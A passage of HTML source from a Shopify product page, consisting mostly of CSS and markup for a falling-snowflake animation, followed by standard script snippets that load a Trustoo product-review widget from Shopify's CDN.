1.874V.781a.782.782 0 0 1 1.563 0v3.426l1.875-1.875a.783.783 0 0 1 1.106 1.105l-2.979 2.979v1.99l7.216 7.218h1.992l2.979-2.979a.782.782 0 0 1 1.105 1.105l-1.876 1.874h3.427a.781.781 0 0 1 .777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01 5.008-.781.781.781.781 5.01 5.011.782.781.78-.779 5.012-5.013zm5.863 4.646a.782.782 0 0 0-.781-.781h-6.229v6.228a.78.78 0 1 0 1.562 0v-4.665h4.666a.782.782 0 0 0 .782-.782zm-.001-10.855a.782.782 0 0 0-.781-.781h-4.664V5.532a.782.782 0 0 0-1.562 0v6.228h6.227a.78.78 0 0 0 .78-.781zm-23.318 0c0 .432.35.781.781.781h6.228V5.532a.781.781 0 0 0-1.562 0v4.666H5.525a.781.781 0 0 0-.781.781zm.002 10.855c0 .432.35.781.781.781h4.664v4.665a.78.78 0 1 0 1.562 0v-6.228H5.527a.783.783 0 0 0-.781.782z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_4:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='37.794' height='37.794'%3E%3Cpath d='M30.638 17.313l-.914 1.584.915 1.585a.78.78 0 1 1-1.352.78l-1.366-2.366 1.366-2.365a.782.782 0 0 1 1.067-.286c.372.215.5.692.284 1.068zM11.65 11.08l2.733.002 1.367-2.367a.78.78 0 0 0-1.352-.781l-.915 1.585-1.831-.002h-.001a.78.78 0 0 0-.001 1.563zm14.491 15.633h-2.733l-1.365 2.365a.78.78 0 1 0 1.352.78l.914-1.584h1.831a.781.781 0 0 0 .001-1.561zm-4.1-17.998l1.367 2.367h2.733a.78.78 0 1 0 0-1.562h-1.833l-.915-1.585a.78.78 0 0 0-1.352.78zM15.75 29.08l-1.368-2.366h-2.733a.781.781 0 0 0 0 1.562h1.832l.917 1.585c.146.25.409.391.677.391a.779.779 0 0 0 .675-1.172zm-8.313-7.531a.78.78 0 0 0 1.067-.284L9.87 18.9l-1.367-2.368a.781.781 0 0 0-1.351.781l.916 1.587-.914 1.584a.776.776 0 0 0 .283 1.065zm27.827 6.798a.784.784 0 0 1-1.067.285l-.89-.515-2.096 1.209a.793.793 0 0 1-.391.105.762.762 0 0 1-.391-.105l-2.484-1.435a.78.78 0 0 1-.391-.676l-.002-2.417-2.408-1.392a7.714 7.714 0 0 1-5.467 3.168v2.773l2.093 1.208a.78.78 0 0 1 .391.676l.001 2.868c0 .28-.149.537-.392.676l-2.093 1.205v1.032a.781.781 0 0 1-1.562 0V35.98l-2.095-1.207a.78.78 0 0 1-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718 7.718 0 0 1-5.468-3.168l-2.408 1.392.002 2.415c0 .281-.15.539-.391.676l-2.487 1.437a.785.785 0 0 1-.782 0l-2.095-1.209-.893.518a.782.782 0 0 1-.782-1.354l.893-.517.001-2.414a.78.78 0 0 1 .391-.677l2.487-1.434a.774.774 0 0 1 .781 0l2.093 1.208 2.407-1.39a7.655 7.655 0 0 1 0-6.317l-2.406-1.39-2.096 1.209a.772.772 0 0 1-.782 0l-2.485-1.434a.786.786 0 0 1-.391-.676l.002-2.416-.894-.517a.78.78 0 0 1-.285-1.066.788.788 0 0 1 1.07-.283l.893.514 2.093-1.208a.774.774 0 0 1 .781 0L9.851 9.91c.24.14.391.398.391.675L10.24 13l2.408 1.392a7.712 7.712 0 0 1 5.468-3.167V8.45L16.02 7.242a.78.78 0 0 1-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781 0 0 1 1.562 0v1.032l2.093 1.206a.785.785 0 0 1 .391.677l-.002 2.87c0 .28-.149.536-.391.674l-2.091 1.208v2.772a7.708 7.708 0 0 1 5.467 3.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781 0l2.095 1.208.894-.514a.78.78 0 1 1 .781 1.352l-.894.516v2.417c0 .279-.15.538-.391.675l-2.487 1.436a.785.785 0 0 1-.782 0l-2.092-1.209-2.408 1.39c.436.967.684 2.032.684 3.158a7.65 7.65 0 0 1-.684 3.158l2.408 1.391 2.091-1.206a.782.782 0 0 1 .78 0l2.488 1.432c.24.141.392.398.392.677l-.002 2.414.893.517a.783.783 0 0 1 .287 1.068zm-6.147-16.251l.001.9.78.453.921.531 1.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002 1.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001 1.063 1.703.982.924-.533.779-.451v-.901zm0 13.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001 1.064v.901l.781.451.923.533 1.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121 6.121 0 0 0 0-4.748 6.175 6.175 0 0 0-.789-1.35 6.158 6.158 0 0 0-4.106-2.375 6.48 6.48 0 0 0-.781-.056c-.266 0-.525.022-.781.056a6.149 6.149 0 0 0-4.106 2.375 6.128 6.128 0 0 0-.789 1.35 6.104 6.104 0 0 0-.479 2.374 6.1 6.1 0 0 0 1.268 3.725 6.15 6.15 0 0 0 4.106 2.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142 6.142 0 0 0 4.106-2.374zM17.19 6.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001 1.968zm3.408 25.57l-.921-.532-.781-.452-.781.452-.922.532-.001 1.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001 1.065 1.702.981.924-.533.778-.449.002-.901z' fill='%23'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_5:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.25' height='31.25'%3E%3Cpath d='M20.581 1.176l-3.914 3.915V0h1.041v2.576L19.845.439l.736.737zm-1.615 9.069l.351.217 6.623-6.625-.736-.737-6.048 6.051a7.141 7.141 0 0 0-1.449-.6v-.082l5.082-5.082-.737-.737-5.387 5.388v1.33l.402.093a6.213 6.213 0 0 1 1.899.784zm2.041 2.043c.368.585.63 1.224.786 1.893l.094.403h1.028l5.171-5.173-.736-.737-4.699 4.701a7.523 7.523 0 0 0-.549-1.28l6.048-6.05-.737-.735-6.622 6.625.216.353zm7.368 1.254l1.921-1.923-.736-.735-3.699 3.7h5.39v-1.042h-2.876zm1.185 6.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699 3.701zm-6.915-2.498l4.705 4.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24 6.24 0 0 1-.795 1.883l-.22.353 6.639 6.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7 3.125a6.241 6.241 0 0 1-1.88.794l-.399.096v1.33l5.387 5.387.736-.736-5.082-5.082v-.089a7.322 7.322 0 0 0 1.434-.605l6.061 6.062.736-.736-6.641-6.641-.352.22zM16.667 31.25h1.041v-2.576l2.137 2.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913 3.916.737.738zm.897-9.816l-.352-.222-6.642 6.641.736.736 6.062-6.062c.456.254.937.456 1.433.605v.089l-5.08 5.082.736.736 5.387-5.387v-1.33l-.4-.096a6.175 6.175 0 0 1-1.88-.792zm-2.046-2.047a6.315 6.315 0 0 1-.798-1.883l-.096-.4H8.335l-5.172 5.174.737.736 4.706-4.71c.145.441.329.865.556 1.276L3.1 25.202l.736.736 6.643-6.643-.221-.347zM0 16.667v1.042h2.876L.954 19.632l.736.736 3.698-3.701H0zm1.69-5.783l-.736.735 1.921 1.923H0v1.042h5.39l-3.7-3.7zm6.916 2.498L3.9 8.674l-.736.737 5.172 5.173h1.029l.096-.4a6.15 6.15 0 0 1 .798-1.881l.222-.352L3.837 5.31l-.736.736 6.062 6.06a7.268 7.268 0 0 0-.557 1.276zm-.145-9.996l5.08 5.082v.088c-.497.15-.977.352-1.433.606L6.047 3.101l-.736.737 6.643 6.643.352-.222a6.223 6.223 0 0 1 1.88-.797l.4-.095v-1.33L9.2 2.649l-.739.737zm5.081-.81L11.408.439l-.736.737 3.913 3.917V0h-1.042v2.576zm-1.757 14.831a4.2 4.2 0 0 0 2.06 2.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223 4.223 0 0 0-2.059 2.06zm7.679 3.561l.338-.739h-3.135v3.136l.738-.338a4.204 4.204 0 0 0 2.059-2.059zm0-3.561a4.198 4.198 0 0 0-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z' fill='%23'/%3E%3C/svg%3E")
    } */
</style>
<style>
    @-webkit-keyframes snowflake_gid_1_y {
        from {
            -webkit-transform: translateY(0px)
        }

        to {
          -webkit-transform: translateY(1000px);
            /* -webkit-transform: translateY(763.5685424949238px); */
        }
    }

    @keyframes snowflake_gid_1_y {
        from {
            transform: translateY(0px)
        }

        to {
            /* transform: translateY(763.5685424949238px) */
          transform: translateY(1000px);
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_0 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(20px);
        }
    }

    @keyframes snowflake_gid_1_x_0 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(20px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_1 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(21px);
        }
    }

    @keyframes snowflake_gid_1_x_1 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(21px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_2 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(22px);
        }
    }

    @keyframes snowflake_gid_1_x_2 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(22px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_3 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(23px);
        }
    }

    @keyframes snowflake_gid_1_x_3 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(23px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_4 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(24px);
        }
    }

    @keyframes snowflake_gid_1_x_4 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(24px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_5 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(25px);
        }
    }

    @keyframes snowflake_gid_1_x_5 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(25px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_6 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(26px);
        }
    }

    @keyframes snowflake_gid_1_x_6 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(26px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_7 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(27px);
        }
    }

    @keyframes snowflake_gid_1_x_7 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(27px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_8 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(28px);
        }
    }

    @keyframes snowflake_gid_1_x_8 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(28px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_9 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(29px);
        }
    }

    @keyframes snowflake_gid_1_x_9 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(29px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_10 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(30px);
        }
    }

    @keyframes snowflake_gid_1_x_10 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(30px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_11 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(31px);
        }
    }

    @keyframes snowflake_gid_1_x_11 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(31px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_12 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(32px);
        }
    }

    @keyframes snowflake_gid_1_x_12 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(32px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_13 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(33px);
        }
    }

    @keyframes snowflake_gid_1_x_13 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(33px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_14 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(34px);
        }
    }

    @keyframes snowflake_gid_1_x_14 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(34px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_15 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(35px);
        }
    }

    @keyframes snowflake_gid_1_x_15 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(35px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_16 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(36px);
        }
    }

    @keyframes snowflake_gid_1_x_16 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(36px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_17 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(37px);
        }
    }

    @keyframes snowflake_gid_1_x_17 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(37px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_18 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(38px);
        }
    }

    @keyframes snowflake_gid_1_x_18 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(38px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_19 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(39px);
        }
    }

    @keyframes snowflake_gid_1_x_19 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(39px)
        }
    }

    @-webkit-keyframes snowflake_gid_1_x_20 {
        from {
            -webkit-transform: translateX(0px)
        }

        to {
            -webkit-transform: translateX(40px);
        }
    }

    @keyframes snowflake_gid_1_x_20 {
        from {
            transform: translateX(0px)
        }

        to {
            transform: translateX(40px)
        }
    }
</style>

<div class="snowflakes snowflakes_gid_1 snowflakes_body" style="z-index: 1000000;">
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.8318s; animation-duration: 26.21s; left: 78.2724%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.58773s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.10495s; animation-duration: 26.21s; left: 47.3158%; top: -32.5269px; width: 23px; height: 23px; opacity: 0.66;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_3; animation-delay: 1.00067s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.5374s; animation-duration: 24.4244s; left: 65.432%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 0.0941145s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 0.957411s; animation-duration: 20.4244s; left: 10.8274%; top: -33.9411px; width: 24px; height: 24px; opacity: 0.68;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_4; animation-delay: 3.96735s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 10.1605s; animation-duration: 22.6389s; left: 71.7967%; top: -35.3553px; width: 25px; height: 25px; opacity: 0.7;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_5; animation-delay: 0.580366s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 2.90994s; animation-duration: 18.8533s; left: 77.0267%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 3.97578s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.54454s; animation-duration: 20.8533s; left: 78.4646%; top: -36.7696px; width: 26px; height: 26px; opacity: 0.72;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_6; animation-delay: 2.78314s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.9407s; animation-duration: 25.0678s; left: 6.46362%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 0.244073s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 1.39921s; animation-duration: 18.0678s; left: 17.4307%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 2.69801s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.12457s; animation-duration: 18.0678s; left: 42.836%; top: -38.1838px; width: 27px; height: 27px; opacity: 0.74;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_7; animation-delay: 3.67415s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.6736s; animation-duration: 24.2822s; left: 74.5733%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 1.99571s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 23.1977s; animation-duration: 27.2822s; left: 30.0609%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.552066s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.90474s; animation-duration: 17.2822s; left: 2.15877%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 0.0426161s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 6.42392s; animation-duration: 22.2822s; left: 64.8162%; top: -39.598px; width: 28px; height: 28px; opacity: 0.76;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_8; animation-delay: 3.05216s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 15.9079s; animation-duration: 16.4967s; left: 66.7197%; top: -41.0122px; width: 29px; height: 29px; opacity: 0.78;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_9; animation-delay: 1.63742s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 13.5808s; animation-duration: 28.9256s; left: 62.8951%; top: -43.8406px; width: 31px; height: 31px; opacity: 0.82;">
        <div class="snowflake__inner snowflake__inner_type_5 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_11; animation-delay: 0.0942986s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.8727s; animation-duration: 14.14s; left: 52.3573%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.5223s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 16.063s; animation-duration: 14.14s; left: 95.9932%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.31251s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 11.98598s; animation-duration: 24.14s; left: 97.217%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 0.00144711s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 9.23225s; animation-duration: 20.14s; left: 24.8345%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.4113s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.1279s; animation-duration: 13.3544s; left: 73.8229%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 2.8883s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 19.288s; animation-duration: 13.3544s; left: 81.6314%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 3.65735s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.98279s; animation-duration: 17.5689s; left: 69.7385%; top: -48.0833px; width: 34px; height: 34px; opacity: 0.88;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_14; animation-delay: 2.88152s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.0811s; animation-duration: 16.7833s; left: 57.2942%; top: -49.4975px; width: 35px; height: 35px; opacity: 0.9;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_15; animation-delay: 0.400613s;"></div>
    </div>
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.59491s; animation-duration: 10.9978s; left: 26.8367%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 0.931944s;"></div>
    </div> -->
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.8096s; animation-duration: 10.9978s; left: 82.7688%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 3.79156s;"></div>
    </div> -->
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 3.20463s; animation-duration: 15.2122s; left: 41.9883%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 0.203873s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.9268s; animation-duration: 17.2122s; left: 15.6668%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 3.60822s;"></div>
    </div>
    
    <!-- <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.7271s; animation-duration: 8.64111s; left: 14.2162%; top: -55.1543px; width: 39px; height: 39px; opacity: 0.98;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_19; animation-delay: 3.31399s;"></div>
    </div> -->
</div>

    

    
  
<!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->

    
<style>  </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "81758257428"
  script.dataset.page = "product"
	script.dataset.productId = "8593645404436"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 81758257428,
	productName : "בורג ללא תפירה: קנה עוד חסוך יותר",
	productId : 8593645404436,
	productImage : ["\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/93331504338f6df499c08d97374b5863b149c64072c2d1a010e84efceb829e64.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/31e532a914f0c13d77b6d34125d1b75e5a06e05f7b10dbc863dd33c8484bc0a2.webp?v=1693550625","\/\/israelwind.com\/cdn\/shop\/products\/84623596778426aa20ef7ecda3fa429681dfd1165affcb5f1037813aa3d8a8e8.webp?v=1693550625"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
